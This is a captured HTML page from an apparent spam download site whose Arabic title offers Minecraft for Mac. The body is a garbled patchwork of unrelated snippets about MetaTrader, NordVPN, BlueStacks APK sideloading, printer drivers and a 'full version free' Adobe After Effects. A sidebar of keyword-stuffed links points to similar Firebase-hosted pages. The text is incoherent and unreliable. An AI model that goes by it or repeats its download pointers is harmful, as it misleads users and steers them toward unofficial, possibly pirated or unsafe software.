

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/buttars18314jer/539424.html
body_size: 4548
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>قم بتنزيل minecraft لنظام التشغيل mac (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>قم بتنزيل minecraft لنظام التشغيل mac</h1>
<p>بالنسبة لنظامي التشغيل Mac و Windows ، هذه العملية بسيطة وسريعة جدًا ، كل ما عليك فعله هو تنزيل ملفات تثبيت .dmg (لنظام التشغيل Mac OS) .exe (لنظام التشغيل Windows) (قد تكون أنواع ملفات أخرى ، على سبيل المثال   قم بتنزيل تطبيق المساعد المجاني لنظام التشغيل Mac / Windows الذي يتيح استخدام جهاز iPhone / iPad كوحدة تحكم عن بُعد ولوحة مفاتيح وماوس لجهاز الكمبيوتر الخاص بك.  قم بتنزيل وتثبيت أحدث برامج تشغيل بطاقة الرسومات AMD لنظام التشغيل Windows على طرازات Mac التي تستخدم بطاقة رسومات AMD.  هل ترغب في الحصول على تطبيق MT4 لنظام التشغيل Mac OS X؟ تعرف على ما لدى Admiral Markets من أجلك. سهل ومجاني. قم بتنزيل MetaTrader 4 لنظام Mac OS X!  1. قم بتنزيل ملف .APK لأحد التطبيقات من أي موقع تابع لجهة خارجية وقم بتشغيل BlueStacks على جهاز Mac الخاص بك. 2. الآن ، افتح Media Manager من علامة التبويب تطبيقاتي. 3. هنا ، انقر فوق استيراد من Mac. 4. ستظهر نافذة   قم بتنزيل Snow Leopard Theme Folders لنظام التشغيل Mac OS X بالأمس كتبت عن 10 Awesome Mac OS X SnowLeopard Wallpapers، اليوم سوف أشارك حزمة Snow Leopard Theme Folders لنظام التشغيل Mac OS X الخاص بك. </p>
<h2>قم بتنزيل أدلة Apple الرسمية لنظام التشغيل iOS 11 و watchOS 4 و tvOS 11 على الويب و iBooks Last updated شهر فبراير 2021 بعد مرور أكثر من يوم واحد على إصدار iOS 11 و watchOS 4 و tvOS 11 ، نشرت Apple الأدلة الرسمية.</h2>
<p>قم بتنزيل وتثبيت أحدث برامج تشغيل بطاقة الرسومات AMD لنظام التشغيل Windows على طرازات Mac التي تستخدم بطاقة رسومات AMD.  هل ترغب في الحصول على تطبيق MT4 لنظام التشغيل Mac OS X؟ تعرف على ما لدى Admiral Markets من أجلك. سهل ومجاني. قم بتنزيل MetaTrader 4 لنظام Mac OS X! </p>
<h3>تحميل لنظام التشغيل MAC. تحميل ميتاتريدر 5 لنظام Windows. هل تستخدم Windows؟ لقد حصلنا على تطبيق لذلك! قم بتنزيل منصة ميتاتريدر 5 المكتبية لنظام Windows. اجعلها خاصة بك مع البرنامج المساعد MT5 Supreme Edition.</h3>
<p>قم بتنزيل تطبيق Minecraft 1.8 INR لنظام Windows. ستفكر دائمًا في مكان البحث  عن أي برنامج (Android و Windows و Mac) وتنزيله لجهازك؟ ثم GetSoftwareOnly - هو  خيارك! مئات الآلاف من البرامج لجميع الأنظمة الأساسية وأنظمة التشغيل مجانًا! منذ 2 يوم  الطريقة 1 من 3: الكمبيوتر الشخصي و Mac و Linux. قم  يمكنك استخدام الإصدار  التجريبي المجاني من WinRAR () لنظام التشغيل Windows ، أو يمكنك استخدام  البرنامج  قم بتنزيل وتثبيت تطبيق File Manager الذي يدعم الأرشيف. لقد فعلت ذلك لمساعدة الأشخاص على كيفية تنزيل Minecraft بسهولة على Mac و  Windows و Linux و Android و iOS و  الجزء ب يقوم بتنزيل Minecraft على منصات  الأجهزة المحمولة / الأجهزة اللوحية.  Linux: ستحتاج إلى تنزيل إصدار java من minecraft </p>
<h3>8 أفضل محاكيات iOS لنظامي التشغيل Windows و Mac - 2020 قم بتنزيل مثبت iPadian دون اتصال بالإنترنت ، وقم بتثبيته على جهاز الكمبيوتر الخاص بك وأنت على ما يرام. لكن العثور على محاكي iOS لنظام التشغيل Windows</h3>
<p>قم بتنزيل برنامج Koplayer Android emulator المثبت دون اتصال لنظام التشغيل Mac. لن تظهر مثل هذه المشاكل بعد الآن. أقرء أيضا قم بتنزيل برنامج الإعداد الكامل لبرنامج Any RecScreen 2 لنظام التشغيل Mac مجانًا. Any RecScreen هو تطبيق سهل الاستخدام ولكنه قوي تم تطويره لتسجيل الشاشة على نظام التشغيل Mac OS X. بالنسبة لنظامي التشغيل Mac و Windows ، هذه العملية بسيطة وسريعة جدًا ، كل ما عليك فعله هو تنزيل ملفات تثبيت .dmg (لنظام التشغيل Mac OS) .exe (لنظام التشغيل Windows) (قد تكون أنواع ملفات أخرى ، على سبيل المثال قم بتنزيل Mac OS X Lions Launchpad لنظام التشغيل Windows 7. 2021. مهتمًا بمراجعة هذه الميزة على Windows 7 ، فيمكنك تنزيل Mac OSX Lion’s Launchpad لنظام التشغيل Windows 7 و Vista. شعار XMEye (مصدر: جوجل) إذا كنت تبحث عن XMEye للكمبيوتر الشخصي أو XMEye لنظام التشغيل Windows إذن أنت في المكان المناسب لأنني كتبت في هذه المقالة عن كيفية تنزيل XMEye وتثبيته على جهاز الكمبيوتر الذي يعمل بنظام Windows 7/8/10 وماك مجانا. BombSquad es un juego para Mac que actualmente está gratis y antes tenía un precio de 4.99 euros, y lo hemos probado y está genial para echar un buen rato.Bombsquad es un explosivo juego estilo arcade, donde disfrutar con varios amigos y un gran sofá.Pues se puede jugar con grupos de 8 jugadores, inclusive tus amigos.. Salta, lanza, y bombardea hacia tu camino a la victoria, a medida que</p>
<h3>قم بالتسجيل في البرنامج في أعلى اليمين. اختر خيار "macOS". في أول الخطوات التي تظهر ، سيتعين عليك النقر فوق "تسجيل جهاز Mac الخاص بك". سيُسمح لك بتنزيل ملف تعريف التكوين الذي ستحتاج إلى تثبيته. </h3>
<p>قم بتنزيل أدلة Apple الرسمية لنظام التشغيل iOS 11 و watchOS 4 و tvOS 11 على الويب و iBooks Last updated شهر فبراير 2021 بعد مرور أكثر من يوم واحد على إصدار iOS 11 و watchOS 4 و tvOS 11 ، نشرت Apple الأدلة الرسمية. قم بتنزيل Microsoft OneNote مجانًا لنظام التشغيل Windows و Mac والهاتف الذكي 2018 قامت Microsoft بإطلاق واحد من أهم برامجها ، Onenote ، المتوفرة ، من اليوم ، لكافة الأنظمة الأساسية: Windows و Windows 8 و Mac و iPhone و Android و Windows قم بتنزيل Gang Beastsإذا كنت تحب ألعاب Playstation أو حتى الألعاب على هاتفك الذكي ، فأنت تحب تمامًا تنزيل إصدار Android من Gang Beasts للاستمتاع بالعديد من المغامرات. قم بتنزيل Adobe After Effects 2020 v17.5.1 برنامج الإصدار الكامل لنظام التشغيل Mac مجانًا. After Effects 2020 هو برنامج قوي مصمم لإنشاء صور 1. قم بتنزيل ملف .APK لأحد التطبيقات من أي موقع تابع لجهة خارجية وقم بتشغيل BlueStacks على جهاز Mac الخاص بك. 2. الآن ، افتح Media Manager من علامة التبويب تطبيقاتي. 3. هنا ، انقر فوق استيراد من Mac. 4. ستظهر نافذة لتثبيت برامج تشغيل HP Laserjet 1020 على نظام Mac OS X ، اتبع هذه الإرشادات. خطوات طريقة 1 من 3: Mac OS X Snow Leopard و Lion and Mountain Lion (10.6 و 10.7 و 10.8) قم بإيقاف تشغيل الطابعة وتشغيلها. قم بتنزيل وتثبيت برامج التشغيل. 1. قم بتنزيل تطبيق NordVPN على جهاز Mac. 2. سجّل الدخول إلى حسابك على NordVPN. لست مسجّلاً بعد؟ تفضل بشراء NordVPN من هنا. 3. افتح التطبيق. 4. انقر فوق الزر Quick Connect، وسوف يختار NordVPN أفضل خادم لك.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengardlwt.web.app/36939/1666.html">ua</a></li><li><a href="https://investeringarnssz.web.app/22209/23194.html">ua</a></li><li><a href="https://enklapengarodam.firebaseapp.com/10919/77661.html">ua</a></li><li><a href="https://enklapengarznfd.web.app/59200/47516.html">ua</a></li><li><a href="https://lonaqnx.firebaseapp.com/14303/17127.html">ua</a></li><li><a href="https://lonhxya.web.app/23440/58482.html">ua</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/594985.html">نسخة قابلة للتحميل من موضوع husker du mary تايلر مور</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/842366.html">تنزيل ملف مضغوط quicken</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/337659.html">كيفية تنزيل تطبيق الطيف على ps3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/28236.html">Mr alex font تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/276029.html">تحميل لعبة كمبيوتر هاربون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/721372.html">Qm for windows الإصدار 4 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/229468.html">تنزيل برنامج traci lords مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/540102.html">تحميل اغنية ديندو كالو ريمكس mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/30386.html">خدعة لتنزيل المستند في متصفح jquery</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/702004.html">لماذا تقوم medinria بتنزيل ملف التدرج النصي من bruker</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/158929.html">تنزيل plex أحدث إصدار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/330589.html">تحميل no mans sky للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/127615.html">Windows 8.1 تنزيل ملف صورة الاسترداد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/482758.html">يبدأ تنزيل windows 10 باللون الأسود</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/61156.html">أحدث إصدار تنزيل مجاني لبرنامج cisco packet tracer</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/620349.html">تحميل الفلاش اصدار 10.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/377740.html">ايباد يوس 12.2 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/837660.html">أحدث تطبيق gb watts تنزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/451209.html">لينكسيس wusb54g v4 سائق تحميل ويندوز 7</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>